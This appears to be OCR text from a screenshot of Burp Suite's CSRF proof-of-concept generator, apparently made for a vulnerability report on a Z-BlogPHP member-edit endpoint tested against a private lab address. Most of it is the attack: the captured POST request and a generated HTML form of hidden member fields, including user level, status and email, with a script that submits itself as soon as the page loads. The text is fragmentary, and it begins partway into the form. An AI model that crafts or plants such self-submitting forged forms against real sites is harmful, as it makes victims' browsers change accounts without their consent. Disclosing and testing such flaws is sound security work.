 CSRF PoC generator
Request to: http://192.168.100.2:1001
Options
?
Pretty Raw Hex
\n
1 POST /zb_system/cmd.php?act=MemberPst&csrfToken=
ab29e2c4fd80ec7c161096f36f350119 HTTP/1.1
2 Host: 192.168.100.2:1001
3 Content-Length: 125
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.100.2:1001
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0
?
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 11
Request cookies 6
CSRF HTML:
5 <input type="hidden" name="ID" value="0" />
6 <input type="hidden" name="Level" value="6" />
7 <input type="hidden" name="Status" value="0" />
8 <input type="hidden" name="Name" value="è&#174;&#191;å&#174;&#162;" />
9 <input type="hidden" name="Password" value="" />
10 <input type="hidden" name="PasswordRe" value="" />
11 <input type="hidden" name="Alias" value="" />
12 <input type="hidden" name="Email" value="123&#64;qq&#46;com" />
13 <input type="hidden" name="HomePage" value="" />
14 <input type="hidden" name="Intro" value="" />
15 <input type="hidden" name="Template" value="index" />
16 </form>
17 <script>
18 history.pushState('', '', '/');
19 document.forms[0].submit();
20 </script>
?
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close